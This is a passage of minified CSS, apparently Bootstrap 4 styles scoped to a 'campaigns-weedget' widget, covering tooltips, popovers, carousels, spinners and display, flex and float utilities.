.arrow::before {right: 0;border-width: 0.4rem 0.4rem 0.4rem 0;border-right-color: #000;}#campaigns-weedget .bs-tooltip-bottom, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] {padding: 0.4rem 0;}#campaigns-weedget .bs-tooltip-bottom .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] .arrow {top: 0;}#campaigns-weedget .bs-tooltip-bottom .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] .arrow::before {bottom: 0;border-width: 0 0.4rem 0.4rem;border-bottom-color: #000;}#campaigns-weedget .bs-tooltip-left, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] {padding: 0 0.4rem;}#campaigns-weedget .bs-tooltip-left .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] .arrow {right: 0;width: 0.4rem;height: 0.8rem;}#campaigns-weedget .bs-tooltip-left .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] .arrow::before {left: 0;border-width: 0.4rem 0 0.4rem 0.4rem;border-left-color: #000;}#campaigns-weedget .tooltip-inner {max-width: 200px;padding: 0.25rem 0.5rem;color: #fff;text-align: center;background-color: #000;border-radius: 0.25rem;}#campaigns-weedget .popover {position: absolute;top: 0;left: 0;z-index: 1060;display: block;max-width: 276px;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;}#campaigns-weedget .popover .arrow {position: absolute;display: block;width: 1rem;height: 0.5rem;margin: 0 0.3rem;}#campaigns-weedget .popover .arrow::before, #campaigns-weedget .popover .arrow::after {position: absolute;display: block;content: "";border-color: transparent;border-style: solid;}#campaigns-weedget .bs-popover-top, #campaigns-weedget .bs-popover-auto[x-placement^=top] {margin-bottom: 0.5rem;}#campaigns-weedget .bs-popover-top > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow {bottom: calc((0.5rem + 1px) * -1);}#campaigns-weedget .bs-popover-top > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow::before {bottom: 0;border-width: 0.5rem 0.5rem 0;border-top-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-top > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow::after {bottom: 1px;border-width: 0.5rem 0.5rem 0;border-top-color: #fff;}#campaigns-weedget .bs-popover-right, #campaigns-weedget .bs-popover-auto[x-placement^=right] {margin-left: 0.5rem;}#campaigns-weedget .bs-popover-right > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow {left: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}#campaigns-weedget .bs-popover-right > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow::before {left: 0;border-width: 0.5rem 0.5rem 0.5rem 0;border-right-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-right > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow::after {left: 1px;border-width: 0.5rem 0.5rem 0.5rem 0;border-right-color: #fff;}#campaigns-weedget .bs-popover-bottom, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] {margin-top: 0.5rem;}#campaigns-weedget .bs-popover-bottom > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow {top: calc((0.5rem + 1px) * -1);}#campaigns-weedget .bs-popover-bottom > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow::before {top: 0;border-width: 0 0.5rem 0.5rem 0.5rem;border-bottom-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-bottom > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow::after {top: 1px;border-width: 0 0.5rem 0.5rem 0.5rem;border-bottom-color: #fff;}#campaigns-weedget .bs-popover-bottom .popover-header::before, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] .popover-header::before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -0.5rem;content: "";border-bottom: 1px solid #f7f7f7;}#campaigns-weedget .bs-popover-left, #campaigns-weedget .bs-popover-auto[x-placement^=left] {margin-right: 0.5rem;}#campaigns-weedget .bs-popover-left > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow {right: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}#campaigns-weedget .bs-popover-left > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow::before {right: 0;border-width: 0.5rem 0 0.5rem 0.5rem;border-left-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-left > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow::after {right: 1px;border-width: 0.5rem 0 0.5rem 0.5rem;border-left-color: #fff;}#campaigns-weedget .popover-header {padding: 0.5rem 0.75rem;margin-bottom: 0;font-size: 1rem;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-top-left-radius: calc(0.3rem - 1px);border-top-right-radius: calc(0.3rem - 1px);}#campaigns-weedget .popover-header:empty {display: none;}#campaigns-weedget .popover-body {padding: 0.5rem 0.75rem;color: #212529;}#campaigns-weedget .carousel {position: relative;}#campaigns-weedget .carousel.pointer-event {touch-action: pan-y;}#campaigns-weedget .carousel-inner {position: relative;width: 100%;overflow: hidden;}#campaigns-weedget .carousel-inner::after {display: block;clear: both;content: "";}#campaigns-weedget .carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform 0.6s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-item {transition: none;}}#campaigns-weedget .carousel-item.active, #campaigns-weedget .carousel-item-next, #campaigns-weedget .carousel-item-prev {display: block;}#campaigns-weedget .carousel-item-next:not(.carousel-item-left), #campaigns-weedget .active.carousel-item-right {transform: translateX(100%);}#campaigns-weedget .carousel-item-prev:not(.carousel-item-right), #campaigns-weedget .active.carousel-item-left {transform: translateX(-100%);}#campaigns-weedget .carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none;}#campaigns-weedget .carousel-fade .carousel-item.active, #campaigns-weedget .carousel-fade .carousel-item-next.carousel-item-left, #campaigns-weedget .carousel-fade .carousel-item-prev.carousel-item-right {z-index: 1;opacity: 1;}#campaigns-weedget .carousel-fade .active.carousel-item-left, #campaigns-weedget .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: 0s 0.6s opacity;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-fade .active.carousel-item-left, #campaigns-weedget .carousel-fade .active.carousel-item-right {transition: none;}}#campaigns-weedget .carousel-control-prev, #campaigns-weedget .carousel-control-next {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: 0.5;transition: opacity 0.15s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-control-prev, #campaigns-weedget .carousel-control-next {transition: none;}}#campaigns-weedget .carousel-control-prev:hover, #campaigns-weedget .carousel-control-prev:focus, #campaigns-weedget .carousel-control-next:hover, #campaigns-weedget .carousel-control-next:focus {color: #fff;text-decoration: none;outline: 0;opacity: 0.9;}#campaigns-weedget .carousel-control-prev {left: 0;}#campaigns-weedget .carousel-control-next {right: 0;}#campaigns-weedget .carousel-control-prev-icon, #campaigns-weedget .carousel-control-next-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100%;}#campaigns-weedget .carousel-control-prev-icon {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");}#campaigns-weedget .carousel-control-next-icon {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");}#campaigns-weedget .carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;}#campaigns-weedget .carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: 0.5;transition: opacity 0.6s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-indicators li {transition: none;}}#campaigns-weedget .carousel-indicators .active {opacity: 1;}#campaigns-weedget .carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;}@-webkit-keyframes spinner-border {to {transform: rotate(360deg);}}@keyframes spinner-border {to {transform: rotate(360deg);}}#campaigns-weedget .spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: 0.25em solid currentColor;border-right-color: transparent;border-radius: 50%;-webkit-animation: spinner-border 0.75s linear infinite;animation: spinner-border 0.75s linear infinite;}#campaigns-weedget .spinner-border-sm {width: 1rem;height: 1rem;border-width: 0.2em;}@-webkit-keyframes spinner-grow {0% {transform: scale(0);}50% {opacity: 1;}}@keyframes spinner-grow {0% {transform: scale(0);}50% {opacity: 1;}}#campaigns-weedget .spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow 0.75s linear infinite;animation: spinner-grow 0.75s linear infinite;}#campaigns-weedget .spinner-grow-sm {width: 1rem;height: 1rem;}#campaigns-weedget .align-baseline {vertical-align: baseline !important;}#campaigns-weedget .align-top {vertical-align: top !important;}#campaigns-weedget .align-middle {vertical-align: middle !important;}#campaigns-weedget .align-bottom {vertical-align: bottom !important;}#campaigns-weedget .align-text-bottom {vertical-align: text-bottom !important;}#campaigns-weedget .align-text-top {vertical-align: text-top !important;}#campaigns-weedget .bg-primary {background-color: #007bff !important;}#campaigns-weedget a.bg-primary:hover, #campaigns-weedget a.bg-primary:focus, #campaigns-weedget button.bg-primary:hover, #campaigns-weedget button.bg-primary:focus {background-color: #0062cc !important;}#campaigns-weedget .bg-secondary {background-color: #6c757d !important;}#campaigns-weedget a.bg-secondary:hover, #campaigns-weedget a.bg-secondary:focus, #campaigns-weedget button.bg-secondary:hover, #campaigns-weedget button.bg-secondary:focus {background-color: #545b62 !important;}#campaigns-weedget .bg-success {background-color: #28a745 !important;}#campaigns-weedget a.bg-success:hover, #campaigns-weedget a.bg-success:focus, #campaigns-weedget button.bg-success:hover, #campaigns-weedget button.bg-success:focus {background-color: #1e7e34 !important;}#campaigns-weedget .bg-info {background-color: #17a2b8 !important;}#campaigns-weedget a.bg-info:hover, #campaigns-weedget a.bg-info:focus, #campaigns-weedget button.bg-info:hover, #campaigns-weedget button.bg-info:focus {background-color: #117a8b !important;}#campaigns-weedget .bg-warning {background-color: #ffc107 !important;}#campaigns-weedget a.bg-warning:hover, #campaigns-weedget a.bg-warning:focus, #campaigns-weedget button.bg-warning:hover, #campaigns-weedget button.bg-warning:focus {background-color: #d39e00 !important;}#campaigns-weedget .bg-danger {background-color: #dc3545 !important;}#campaigns-weedget a.bg-danger:hover, #campaigns-weedget a.bg-danger:focus, #campaigns-weedget button.bg-danger:hover, #campaigns-weedget button.bg-danger:focus {background-color: #bd2130 !important;}#campaigns-weedget .bg-light {background-color: #f8f9fa !important;}#campaigns-weedget a.bg-light:hover, #campaigns-weedget a.bg-light:focus, #campaigns-weedget button.bg-light:hover, #campaigns-weedget button.bg-light:focus {background-color: #dae0e5 !important;}#campaigns-weedget .bg-dark {background-color: #343a40 !important;}#campaigns-weedget a.bg-dark:hover, #campaigns-weedget a.bg-dark:focus, #campaigns-weedget button.bg-dark:hover, #campaigns-weedget button.bg-dark:focus {background-color: #1d2124 !important;}#campaigns-weedget .bg-white {background-color: #fff !important;}#campaigns-weedget .bg-transparent {background-color: transparent !important;}#campaigns-weedget .border {border: 1px solid #dee2e6 !important;}#campaigns-weedget .border-top {border-top: 1px solid #dee2e6 !important;}#campaigns-weedget .border-right {border-right: 1px solid #dee2e6 !important;}#campaigns-weedget .border-bottom {border-bottom: 1px solid #dee2e6 !important;}#campaigns-weedget .border-left {border-left: 1px solid #dee2e6 !important;}#campaigns-weedget .border-0 {border: 0 !important;}#campaigns-weedget .border-top-0 {border-top: 0 !important;}#campaigns-weedget .border-right-0 {border-right: 0 !important;}#campaigns-weedget .border-bottom-0 {border-bottom: 0 !important;}#campaigns-weedget .border-left-0 {border-left: 0 !important;}#campaigns-weedget .border-primary {border-color: #007bff !important;}#campaigns-weedget .border-secondary {border-color: #6c757d !important;}#campaigns-weedget .border-success {border-color: #28a745 !important;}#campaigns-weedget .border-info {border-color: #17a2b8 !important;}#campaigns-weedget .border-warning {border-color: #ffc107 !important;}#campaigns-weedget .border-danger {border-color: #dc3545 !important;}#campaigns-weedget .border-light {border-color: #f8f9fa !important;}#campaigns-weedget .border-dark {border-color: #343a40 !important;}#campaigns-weedget .border-white {border-color: #fff !important;}#campaigns-weedget .rounded-sm {border-radius: 0.2rem !important;}#campaigns-weedget .rounded {border-radius: 0.25rem !important;}#campaigns-weedget .rounded-top {border-top-left-radius: 0.25rem !important;border-top-right-radius: 0.25rem !important;}#campaigns-weedget .rounded-right {border-top-right-radius: 0.25rem !important;border-bottom-right-radius: 0.25rem !important;}#campaigns-weedget .rounded-bottom {border-bottom-right-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}#campaigns-weedget .rounded-left {border-top-left-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}#campaigns-weedget .rounded-lg {border-radius: 0.3rem !important;}#campaigns-weedget .rounded-circle {border-radius: 50% !important;}#campaigns-weedget .rounded-pill {border-radius: 50rem !important;}#campaigns-weedget .rounded-0 {border-radius: 0 !important;}#campaigns-weedget .clearfix::after {display: block;clear: both;content: "";}#campaigns-weedget .d-none {display: none !important;}#campaigns-weedget .d-inline {display: inline !important;}#campaigns-weedget .d-inline-block {display: inline-block !important;}#campaigns-weedget .d-block {display: block !important;}#campaigns-weedget .d-table {display: table !important;}#campaigns-weedget .d-table-row {display: table-row !important;}#campaigns-weedget .d-table-cell {display: table-cell !important;}#campaigns-weedget .d-flex {display: flex !important;}#campaigns-weedget .d-inline-flex {display: inline-flex !important;}@media (min-width: 576px) {#campaigns-weedget .d-sm-none {display: none !important;}#campaigns-weedget .d-sm-inline {display: inline !important;}#campaigns-weedget .d-sm-inline-block {display: inline-block !important;}#campaigns-weedget .d-sm-block {display: block !important;}#campaigns-weedget .d-sm-table {display: table !important;}#campaigns-weedget .d-sm-table-row {display: table-row !important;}#campaigns-weedget .d-sm-table-cell {display: table-cell !important;}#campaigns-weedget .d-sm-flex {display: flex !important;}#campaigns-weedget .d-sm-inline-flex {display: inline-flex !important;}}@media (min-width: 768px) {#campaigns-weedget .d-md-none {display: none !important;}#campaigns-weedget .d-md-inline {display: inline !important;}#campaigns-weedget .d-md-inline-block {display: inline-block !important;}#campaigns-weedget .d-md-block {display: block !important;}#campaigns-weedget .d-md-table {display: table !important;}#campaigns-weedget .d-md-table-row {display: table-row !important;}#campaigns-weedget .d-md-table-cell {display: table-cell !important;}#campaigns-weedget .d-md-flex {display: flex !important;}#campaigns-weedget .d-md-inline-flex {display: inline-flex !important;}}@media (min-width: 992px) {#campaigns-weedget .d-lg-none {display: none !important;}#campaigns-weedget .d-lg-inline {display: inline !important;}#campaigns-weedget .d-lg-inline-block {display: inline-block !important;}#campaigns-weedget .d-lg-block {display: block !important;}#campaigns-weedget .d-lg-table {display: table !important;}#campaigns-weedget .d-lg-table-row {display: table-row !important;}#campaigns-weedget .d-lg-table-cell {display: table-cell !important;}#campaigns-weedget .d-lg-flex {display: flex !important;}#campaigns-weedget .d-lg-inline-flex {display: inline-flex !important;}}@media (min-width: 1200px) {#campaigns-weedget .d-xl-none {display: none !important;}#campaigns-weedget .d-xl-inline {display: inline !important;}#campaigns-weedget .d-xl-inline-block {display: inline-block !important;}#campaigns-weedget .d-xl-block {display: block !important;}#campaigns-weedget .d-xl-table {display: table !important;}#campaigns-weedget .d-xl-table-row {display: table-row !important;}#campaigns-weedget .d-xl-table-cell {display: table-cell !important;}#campaigns-weedget .d-xl-flex {display: flex !important;}#campaigns-weedget .d-xl-inline-flex {display: inline-flex !important;}}@media print {#campaigns-weedget .d-print-none {display: none !important;}#campaigns-weedget .d-print-inline {display: inline !important;}#campaigns-weedget .d-print-inline-block {display: inline-block !important;}#campaigns-weedget .d-print-block {display: block !important;}#campaigns-weedget .d-print-table {display: table !important;}#campaigns-weedget .d-print-table-row {display: table-row !important;}#campaigns-weedget .d-print-table-cell {display: table-cell !important;}#campaigns-weedget .d-print-flex {display: flex !important;}#campaigns-weedget .d-print-inline-flex {display: inline-flex !important;}}#campaigns-weedget .embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden;}#campaigns-weedget .embed-responsive::before {display: block;content: "";}#campaigns-weedget .embed-responsive .embed-responsive-item, #campaigns-weedget .embed-responsive iframe, #campaigns-weedget .embed-responsive embed, #campaigns-weedget .embed-responsive object, #campaigns-weedget .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}#campaigns-weedget .embed-responsive-21by9::before {padding-top: 42.8571428571%;}#campaigns-weedget .embed-responsive-16by9::before {padding-top: 56.25%;}#campaigns-weedget .embed-responsive-4by3::before {padding-top: 75%;}#campaigns-weedget .embed-responsive-1by1::before {padding-top: 100%;}#campaigns-weedget .flex-row {flex-direction: row !important;}#campaigns-weedget .flex-column {flex-direction: column !important;}#campaigns-weedget .flex-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-center {justify-content: center !important;}#campaigns-weedget .justify-content-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-around {justify-content: space-around !important;}#campaigns-weedget .align-items-start {align-items: flex-start !important;}#campaigns-weedget .align-items-end {align-items: flex-end !important;}#campaigns-weedget .align-items-center {align-items: center !important;}#campaigns-weedget .align-items-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-start {align-content: flex-start !important;}#campaigns-weedget .align-content-end {align-content: flex-end !important;}#campaigns-weedget .align-content-center {align-content: center !important;}#campaigns-weedget .align-content-between {align-content: space-between !important;}#campaigns-weedget .align-content-around {align-content: space-around !important;}#campaigns-weedget .align-content-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-auto {align-self: auto !important;}#campaigns-weedget .align-self-start {align-self: flex-start !important;}#campaigns-weedget .align-self-end {align-self: flex-end !important;}#campaigns-weedget .align-self-center {align-self: center !important;}#campaigns-weedget .align-self-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-stretch {align-self: stretch !important;}@media (min-width: 576px) {#campaigns-weedget .flex-sm-row {flex-direction: row !important;}#campaigns-weedget .flex-sm-column {flex-direction: column !important;}#campaigns-weedget .flex-sm-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-sm-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-sm-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-sm-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-sm-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-sm-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-sm-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-sm-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-sm-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-sm-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-sm-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-sm-center {justify-content: center !important;}#campaigns-weedget .justify-content-sm-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-sm-around {justify-content: space-around !important;}#campaigns-weedget .align-items-sm-start {align-items: flex-start !important;}#campaigns-weedget .align-items-sm-end {align-items: flex-end !important;}#campaigns-weedget .align-items-sm-center {align-items: center !important;}#campaigns-weedget .align-items-sm-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-sm-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-sm-start {align-content: flex-start !important;}#campaigns-weedget .align-content-sm-end {align-content: flex-end !important;}#campaigns-weedget .align-content-sm-center {align-content: center !important;}#campaigns-weedget .align-content-sm-between {align-content: space-between !important;}#campaigns-weedget .align-content-sm-around {align-content: space-around !important;}#campaigns-weedget .align-content-sm-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-sm-auto {align-self: auto !important;}#campaigns-weedget .align-self-sm-start {align-self: flex-start !important;}#campaigns-weedget .align-self-sm-end {align-self: flex-end !important;}#campaigns-weedget .align-self-sm-center {align-self: center !important;}#campaigns-weedget .align-self-sm-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-sm-stretch {align-self: stretch !important;}}@media (min-width: 768px) {#campaigns-weedget .flex-md-row {flex-direction: row !important;}#campaigns-weedget .flex-md-column {flex-direction: column !important;}#campaigns-weedget .flex-md-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-md-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-md-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-md-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-md-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-md-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-md-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-md-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-md-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-md-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-md-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-md-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-md-center {justify-content: center !important;}#campaigns-weedget .justify-content-md-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-md-around {justify-content: space-around !important;}#campaigns-weedget .align-items-md-start {align-items: flex-start !important;}#campaigns-weedget .align-items-md-end {align-items: flex-end !important;}#campaigns-weedget .align-items-md-center {align-items: center !important;}#campaigns-weedget .align-items-md-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-md-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-md-start {align-content: flex-start !important;}#campaigns-weedget .align-content-md-end {align-content: flex-end !important;}#campaigns-weedget .align-content-md-center {align-content: center !important;}#campaigns-weedget .align-content-md-between {align-content: space-between !important;}#campaigns-weedget .align-content-md-around {align-content: space-around !important;}#campaigns-weedget .align-content-md-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-md-auto {align-self: auto !important;}#campaigns-weedget .align-self-md-start {align-self: flex-start !important;}#campaigns-weedget .align-self-md-end {align-self: flex-end !important;}#campaigns-weedget .align-self-md-center {align-self: center !important;}#campaigns-weedget .align-self-md-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-md-stretch {align-self: stretch !important;}}@media (min-width: 992px) {#campaigns-weedget .flex-lg-row {flex-direction: row !important;}#campaigns-weedget .flex-lg-column {flex-direction: column !important;}#campaigns-weedget .flex-lg-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-lg-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-lg-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-lg-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-lg-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-lg-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-lg-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-lg-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-lg-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-lg-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-lg-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-lg-center {justify-content: center !important;}#campaigns-weedget .justify-content-lg-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-lg-around {justify-content: space-around !important;}#campaigns-weedget .align-items-lg-start {align-items: flex-start !important;}#campaigns-weedget .align-items-lg-end {align-items: flex-end !important;}#campaigns-weedget .align-items-lg-center {align-items: center !important;}#campaigns-weedget .align-items-lg-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-lg-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-lg-start {align-content: flex-start !important;}#campaigns-weedget .align-content-lg-end {align-content: flex-end !important;}#campaigns-weedget .align-content-lg-center {align-content: center !important;}#campaigns-weedget .align-content-lg-between {align-content: space-between !important;}#campaigns-weedget .align-content-lg-around {align-content: space-around !important;}#campaigns-weedget .align-content-lg-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-lg-auto {align-self: auto !important;}#campaigns-weedget .align-self-lg-start {align-self: flex-start !important;}#campaigns-weedget .align-self-lg-end {align-self: flex-end !important;}#campaigns-weedget .align-self-lg-center {align-self: center !important;}#campaigns-weedget .align-self-lg-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-lg-stretch {align-self: stretch !important;}}@media (min-width: 1200px) {#campaigns-weedget .flex-xl-row {flex-direction: row !important;}#campaigns-weedget .flex-xl-column {flex-direction: column !important;}#campaigns-weedget .flex-xl-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-xl-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-xl-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-xl-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-xl-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-xl-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-xl-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-xl-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-xl-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-xl-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-xl-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-xl-center {justify-content: center !important;}#campaigns-weedget .justify-content-xl-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-xl-around {justify-content: space-around !important;}#campaigns-weedget .align-items-xl-start {align-items: flex-start !important;}#campaigns-weedget .align-items-xl-end {align-items: flex-end !important;}#campaigns-weedget .align-items-xl-center {align-items: center !important;}#campaigns-weedget .align-items-xl-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-xl-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-xl-start {align-content: flex-start !important;}#campaigns-weedget .align-content-xl-end {align-content: flex-end !important;}#campaigns-weedget .align-content-xl-center {align-content: center !important;}#campaigns-weedget .align-content-xl-between {align-content: space-between !important;}#campaigns-weedget .align-content-xl-around {align-content: space-around !important;}#campaigns-weedget .align-content-xl-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-xl-auto {align-self: auto !important;}#campaigns-weedget .align-self-xl-start {align-self: flex-start !important;}#campaigns-weedget .align-self-xl-end {align-self: flex-end !important;}#campaigns-weedget .align-self-xl-center {align-self: center !important;}#campaigns-weedget .align-self-xl-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-xl-stretch {align-self: stretch !important;}}#campaigns-weedget .float-left {float: left !important;}#campaigns-weedget .float-right {float: right !important;}#campaigns-weedget .float-none {float: none !important;}@media (min-width: 576px) {#campaigns-weedget .float-sm-left {float: left !important;}#campaigns-weedget .float-sm-right {float: right !important;}#campaigns-weedget .float-sm-none {float: none !important;}}@media (min-width: 768px) {#campaigns-weedget .float-md-left {float: left !important;}#campaigns-weedget .float-md-right {float: right !important;}#campaigns-weedget .float-md-none {float: none !important;}}@media (min-width: 992px) {#campaigns-weedget .float-lg-left {float: left !important;}#campaigns-weedget .float-lg-right {float: right !important;}#campaigns-weedget .float-lg-none {float: none !important;}}@media (min-width: 1200px) 